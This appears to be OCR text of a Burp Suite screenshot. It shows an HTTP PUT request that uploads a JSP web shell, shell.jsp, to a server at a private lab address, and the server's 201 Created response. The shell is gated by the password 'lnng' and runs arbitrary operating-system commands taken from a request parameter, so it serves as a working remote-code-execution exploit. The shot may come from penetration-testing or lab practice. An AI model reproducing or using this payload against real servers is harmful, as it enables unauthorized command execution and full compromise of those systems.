 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Struts Finder Autorize
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
发送 取消 < > 目标: http://192.168.124.136:8080
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.124.136:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 375
9
10 <%
11 if("lnng".equals(request.getParameter("pwd"))){
12 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i"
13 int a = -1;
14 byte[] b = new byte[2048];
15 out.print("<pre>
");
16 while((a=in.read(b))!=-1){
17 out.println(new String(b));
18 }
19 out.print("
</pre>
");
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sat, 21 Aug 2021 12:33:30 GMT
4 Connection: close
5
6
Search... 没有匹配
完成 92字节 | 4毫秒